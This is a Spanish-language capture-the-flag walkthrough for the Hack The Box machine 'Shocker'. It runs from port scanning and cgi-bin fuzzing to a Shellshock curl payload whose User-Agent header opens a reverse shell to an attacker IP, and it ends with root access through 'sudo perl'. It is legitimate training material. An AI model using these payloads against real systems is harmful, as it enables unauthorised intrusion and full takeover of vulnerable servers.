Shocker
HTB Linux
nmap -A -p- -oA shocker 10.129.1.175 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA shocker 10.129.1.175
nmap -sU -O -p- -oA shocker-udp 10.129.1.175
nikto -h 10.129.1.175:80
gobuster dir -k -u http://10.129.1.175/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100
Vamos a la pagina web http://10.129.1.175

whatweb http://10.129.1.175:80
locate .nse | xargs grep “categories” | grep -oP ’”.*?”’ | sort -u


nmap —script http-enum -p80 10.129.1.175 -oN webScan
Podemos ver los tipos de capturas.
tshark -r captura -Y “http” -Tfields -e tcp.payload 2>/dev/null | xxd -ps -r | grep “GET” | awk ‘{print $2}’ | sort -u | wc -l
wfuzz -c —hc=404 -t 500 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.129.1.175/FUZZ
No sale ningun resultado

wfuzz -c —hc=404 -t 500 -w /usr/share/wordlists/common.txt http://10.129.1.175/FUZZ

Creamos un archivo que tenga las extensiones como php,txt,html,perl,aspx y la llamamos extensiones.txt
wfuzz -c —hc=404 -t 500 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -w extensiones.txt http://10.129.1.175/cgi-bin/FUZZ.FUZ2Z

curl -H “User-Agent: () { :; }; echo; /bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.107/5555 0>&1’”

curl -H “User-Agent: () { :; }; echo; /bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.107/5555 0>&1’” http://10.129.1.175/cgi-bin/user.sh


script /dev/null -c bash Despues hacer un ctrl Z stty raw -echo; fg reset El terminal type es: xterm export TERM=xterm export SHELL=bash stty rows 16 columns 62
En la consola de kali hacemos stty -a

sudo -l

Vamos a GTOFbins y buscamos perl y sudo

sudo perl -e ‘exec “/bin/sh”’